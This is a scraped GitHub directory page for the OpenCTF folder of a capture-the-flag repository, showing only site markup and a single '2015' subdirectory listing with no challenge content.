<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B6CE:380B:45444C6:46D89A5:641229B3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="a2e37090b14882fc563573d6cf5fd8f64fca18f1d653b57f432b2279395a2a12" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNkNFOjM4MEI6NDU0NDRDNjo0NkQ4OUE1OjY0MTIyOUIzIiwidmlzaXRvcl9pZCI6IjE0NDMwMjgzMzY0NjkyMjM4NTkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="c4f3af0bebbd7ac190e29a6cdfc736897521af98096d799518531c1791880553" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
